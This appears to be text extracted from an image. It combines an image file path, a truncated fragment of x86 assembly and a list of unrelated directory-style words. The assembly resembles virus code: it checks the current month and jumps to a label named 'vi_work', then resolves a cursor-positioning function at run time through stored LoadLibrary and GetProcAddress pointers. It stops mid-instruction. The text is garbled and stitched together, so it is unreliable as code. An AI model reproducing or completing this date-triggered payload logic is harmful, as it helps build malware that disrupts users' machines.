 cmp ax,word ptr [ebp+current_month]
jne vi_work
lea eax,dword ptr [ebp+sz_user128]
push eax
call dword ptr [ebp+ad_loadlibrary]
or eax,eax
jz vi_work
mov esi,eax
lea edx,dword ptr [ebp+sz_setcurpos]
push edx eax
call dword ptr [ebp+ad_gpaddress]
or eax,eax
jz vi_work
mov dword[ebp+ad_setcu
network systemlogs
data resources
USR Programs
pub working
Bin P2P